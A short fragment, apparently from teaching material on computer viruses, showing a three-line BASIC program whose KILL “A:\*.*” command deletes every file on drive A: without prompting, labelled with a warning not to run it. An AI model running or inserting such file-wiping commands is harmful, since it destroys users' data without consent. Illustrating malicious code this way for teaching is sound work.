 10 CLS
20 KILL “A:\*.*”
30 END
WARNING!
DO NOT RUN THIS MALICIOUS CODE!
No warning, just delete all!